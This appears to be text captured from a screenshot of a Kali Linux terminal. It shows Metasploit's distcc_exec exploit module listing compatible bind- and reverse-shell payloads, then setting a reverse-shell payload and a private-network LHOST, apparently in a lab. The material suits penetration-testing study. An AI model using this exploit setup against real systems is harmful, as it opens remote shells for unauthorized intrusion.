 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command
1 cmd/unix/bind_perl_ipv6 normal No Unix Command
2 cmd/unix/bind_ruby normal No Unix Command
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command
4 cmd/unix/generic normal No Unix Command,
5 cmd/unix/reverse normal No Unix Command
6 cmd/unix/reverse_bash normal No Unix Command
7 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command
8 cmd/unix/reverse_openssl normal No Unix Command
9 cmd/unix/reverse_perl normal No Unix Command
10 cmd/unix/reverse_perl_ssl normal No Unix Command
11 cmd/unix/reverse_ruby normal No Unix Command
12 cmd/unix/reverse_ruby_ssl normal No Unix Command
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command
msf6 exploit(unix/misc/distcc_exec) > set payload 5
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(unix/misc/distcc_exec) >